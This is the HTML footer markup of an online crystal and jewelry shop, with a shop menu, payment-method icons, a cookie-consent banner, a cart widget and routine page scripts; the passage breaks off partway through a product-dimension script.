<section id="custom_html-15" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><div class="widget-title" style="font-weight: bold !important;">SHOP</div>
<ul class="shop-menu-f">
	<li><a  href="https://crystaldreamsworld.com/product-category/all-chakras/">Chakras</a></li>
	<li><a  href="https://crystaldreamsworld.com/product-category/crystals/">Crystals</a></li>
	<li><a  href="https://crystaldreamsworld.com/product-category/jewelry-2/">Jewelry</a></li>
	<li><a  href="https://crystaldreamsworld.com/product-category/all/">Products</a></li>
	<li><a  href="https://crystaldreamsworld.com/product-category/properties/">Properties</a></li>
	<li><a  href="https://crystaldreamsworld.com/product-category/aromes/">Scents</a></li>
	<li><a  href="https://crystaldreamsworld.com/product-category/zodiacs/">Zodiacs</a></li>
</ul>
<div class="footer__payment"><img width="258" height="104" style="display: block; max-width: 120px; margin: 10px 0;" alt="secure" src="/wp-content/uploads/2024/04/secure_1.png"/>
<ul class="list list-payment" role="list">
	<li class="list-payment__item">
		<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewbox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"></path><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"></path><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"></path><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"></path><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"></path><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"></path><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"></path><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"></path></svg></li><li class="list-payment__item"><svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewbox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"></path><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"></path><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"></path><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"></path></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"></path><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"></path><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"></path></g></g></svg></li><li class="list-payment__item"><svg class="icon icon--full-color" viewbox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg></li><li class="list-payment__item"><svg class="icon icon--full-color" viewbox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"></path><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"></path><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"></path></svg></li><li class="list-payment__item">
<svg xmlns="http://www.w3.org/2000/svg" width="36" viewbox="0 0 33 22" fill="none"><rect x="0.916748" y="0.25" width="31.5833" height="21.5" rx="1.75" fill="white" stroke="#D9D9D9" stroke-width="0.5"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M15.819 14.4446V11.6754H17.2483C17.834 11.6754 18.3283 11.4791 18.7313 11.0921L18.828 10.994C19.5641 10.1927 19.5157 8.94434 18.7313 8.20298C18.339 7.81049 17.8017 7.5979 17.2483 7.6088H14.954V14.4446H15.819ZM15.8188 10.8359V8.44831H17.2698C17.5815 8.44831 17.877 8.56823 18.0974 8.78628C18.5649 9.24418 18.5756 10.0073 18.1242 10.4816C17.9039 10.716 17.5922 10.8468 17.2698 10.8359H15.8188ZM22.8632 10.1328C22.4924 9.78934 21.9873 9.6149 21.3479 9.6149C20.5259 9.6149 19.908 9.92017 19.4996 10.5253L20.2626 11.0104C20.542 10.5961 20.9235 10.389 21.407 10.389C21.7133 10.389 22.0088 10.5034 22.2399 10.7106C22.4655 10.9068 22.5945 11.1903 22.5945 11.4901V11.6918C22.2614 11.5065 21.8423 11.4083 21.3264 11.4083C20.7247 11.4083 20.2411 11.5501 19.8811 11.839C19.5211 12.1279 19.3384 12.5095 19.3384 12.9946C19.3277 13.4362 19.5157 13.8559 19.8488 14.1394C20.1874 14.4447 20.6172 14.5973 21.1223 14.5973C21.7187 14.5973 22.1915 14.3302 22.5515 13.796H22.5891V14.4447H23.4166V11.561C23.4166 10.9559 23.2339 10.4762 22.8632 10.1328ZM20.5155 13.5834C20.3381 13.4526 20.2306 13.24 20.2306 13.011C20.2306 12.7548 20.3489 12.5422 20.5799 12.3732C20.8164 12.2042 21.112 12.117 21.4613 12.117C21.9449 12.1116 22.3211 12.2206 22.5898 12.4386C22.5898 12.8093 22.4447 13.1309 22.1599 13.4035C21.9019 13.6652 21.5526 13.8123 21.1872 13.8123C20.9454 13.8178 20.7089 13.736 20.5155 13.5834ZM25.2759 16.4997L28.1666 9.76751H27.2263L25.8884 13.1254H25.8723L24.5022 9.76751H23.5619L25.4586 14.1448L24.384 16.4997H25.2759Z" fill="#3C4043"></path><path d="M12.8326 11.0761C12.8326 10.809 12.8111 10.5419 12.7681 10.2803H9.11975V11.7903H11.2099C11.1239 12.2754 10.8445 12.7115 10.4362 12.9841V13.9653H11.6827C12.4135 13.2839 12.8326 12.2754 12.8326 11.0761Z" fill="#4285F4"></path><path d="M9.12006 14.9138C10.1624 14.9138 11.0436 14.5649 11.683 13.9653L10.4365 12.9841C10.0872 13.2239 9.64125 13.3602 9.12006 13.3602C8.10992 13.3602 7.2556 12.6679 6.94933 11.7412H5.66516V12.7551C6.32068 14.0798 7.65858 14.9138 9.12006 14.9138Z" fill="#34A853"></path><path d="M6.94927 11.7405C6.78805 11.2554 6.78805 10.7266 6.94927 10.236V9.22754H5.66489C5.11138 10.3341 5.11138 11.6424 5.66489 12.749L6.94927 11.7405Z" fill="#FBBC04"></path><path d="M9.12006 8.61731C9.67349 8.6064 10.2054 8.819 10.603 9.20603L11.7099 8.08309C11.006 7.41804 10.0818 7.05281 9.12006 7.06371C7.65858 7.06371 6.32068 7.9032 5.66516 9.22784L6.94933 10.2418C7.2556 9.30961 8.10992 8.61731 9.12006 8.61731Z" fill="#EA4335"></path></svg></li><li class="list-payment__item"><svg class="icon icon--full-color" viewbox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg></li></ul></div>
<style>
.shop-menu-f li a{
		color: #a3a3a3 !important;
    font-size: .95em !important;
	}
</style></div></div></section>
</div></div></div><footer data-rocket-location-hash="ec9b39ceefe3af509993f741454e6127" class="site-footer text-sm"><div data-rocket-location-hash="6a1e7b9ff1cc2786fed855fee740ab7f" class="wrap"><div class="copy-footer">Copyright Crystal Dreams® 2023. All rights reserved.</div><p></p></div></footer></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendREST === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })				
                </script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mai-law-pro/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1  optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Manage Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Close dialogue">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">To provide the best experiences, we use technologies like cookies to store and/or access device information. Consenting to these technologies will allow us to process data such as browsing behavior or unique IDs on this site. Not consenting or withdrawing consent, may adversely affect certain features and functions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Read more about these purposes</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accept</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">View preferences</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">View preferences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div>
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M54HMLJ" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->			<script>
				var dgwtWsasForms = document.querySelectorAll('.dgwt-wcas-search-wrapp');
				if (dgwtWsasForms.length > 0) {
					dgwtWsasForms.forEach(function (form) {
						form.classList.add('proinput');
					});
				}
			</script>
			<div class="xoo-wsc-markup-notices"></div>
<div class="xoo-wsc-markup">
	<div class="xoo-wsc-modal">

		
<div class="xoo-wsc-container">

	<div class="xoo-wsc-basket">

					<span class="xoo-wsc-items-count">0</span>
		

		<span class="xoo-wsc-bki xoo-wsc-icon-bag1"></span>

		
	</div>

	<div class="xoo-wsc-header">

		
		
<div class="xoo-wsch-top">

			<div class="xoo-wsc-notice-container" data-section="cart"><ul class="xoo-wsc-notices"></ul></div>	
			<div class="xoo-wsch-basket">
			<span class="xoo-wscb-icon xoo-wsc-icon-bag2"></span>
			<span class="xoo-wscb-count">0</span>
		</div>
	
			<span class="xoo-wsch-text">Your Cart</span>
	
			<span class="xoo-wsch-close xoo-wsc-icon-cross"></span>
	
</div>
		
	</div>


	<div class="xoo-wsc-body">

		
		
<div class="xoo-wsc-empty-cart"><span>Your cart is empty</span><a class="xoo-wsc-btn" href="https://crystaldreamsworld.com/">Return to Shop</a></div>
		
	</div>

	<div class="xoo-wsc-footer">

		
		




<div class="xoo-wsc-ft-buttons-cont">

	<a href="#" class="xoo-wsc-ft-btn xoo-wsc-btn xoo-wsc-cart-close xoo-wsc-ft-btn-continue" >Continue Shopping</a>
</div>


		
	</div>

	<span class="xoo-wsc-loader"></span>
	<span class="xoo-wsc-icon-spinner8 xoo-wsc-loader-icon"></span>

</div>
		<span class="xoo-wsc-opac"></span>

	</div>
</div>    <script>
        // jQuery(document).ready(function ($) {
        // 	$('.w_number').text('0');
        // });

        // in vanilla
                document.addEventListener('DOMContentLoaded', function () {
            document.querySelector('.w_number').textContent = '0';
        });
    </script>
        <script>
        jQuery(document).ready(function($){
            console.log('Hello');
            if ($('.page-id-9902').length > 0 || $('.page-id-401193').length > 0) {
                let theHash = window.location.hash;
                if (theHash !== ""){
                    switch(theHash){
                        case "#shipping-conditions":
                            setTimeout(function(){
                                $('.page-id-9902 #1').trigger('click');

                            }, 100);
                            break;
                        case "#privacy-policy":
                            setTimeout(function(){
                                $('.page-id-9902 #4').trigger('click');
                                console.log('click');
                            }, 100);
                            break;
                        case "#terms-of-services":
                            setTimeout(function(){
                                $('.page-id-9902 #5').trigger('click');
                            }, 100);
                            break;
                        case "#exchanges":
                            setTimeout(function(){
                                $('.page-id-9902 #3').trigger('click');
                            }, 100);
                            break;
                        case "#refunds":
                            setTimeout(function(){
                                $('.page-id-9902 #2').trigger('click');
                            }, 100);
                            break;
                        case "#conditions-d-expedition":
                            setTimeout(function(){
                                $('.page-id-401193 #1').trigger('click');
                            }, 100);
                            break;
                        case "#politique-de-confidentialite":
                            setTimeout(function(){
                                $('.page-id-401193 #4').trigger('click');
                            }, 100);
                            break;
                        case "#conditions-de-services":
                            setTimeout(function(){
                                $('.page-id-401193 #5').trigger('click');
                            }, 100);
                            break;
                        case "#echanges":
                            setTimeout(function(){
                                $('.page-id-401193 #3').trigger('click');
                            }, 100);
                            break;
                        case "#remboursements":
                            setTimeout(function(){
                                $('.page-id-401193 #2').trigger('click');
                            }, 100);
                            break;
                    }
                }

            }
        });
    </script>
        <script>
    jQuery(function($) {
        $('form.variations_form').on('show_variation', function (event, variation) {
            let varID = variation.variation_id;

            // Obtener datos ocultos inyectados
            let datos = $('.datos-variacion[data-id="' + varID + '"]');

            let largo = parseFloat(datos.data('length')) || 0;
            let ancho = parseFloat(datos.data('width')) || 0;
            let alto  = parseFloat(datos.data('height')) || 0;
            let peso  = parseFloat(variation.weight) || 0;

            // Convertir a cm y g
            let largo_cm = largo > 0 ? (largo * 2.54).toFixed(2) : null;
            let ancho_cm = ancho > 0 ? (ancho * 2.54).toFixed(2) : null;
            let alto_cm  = alto  > 0 ? (alto  * 2.54).toFixed(2) : null;

            let dimensiones = '';
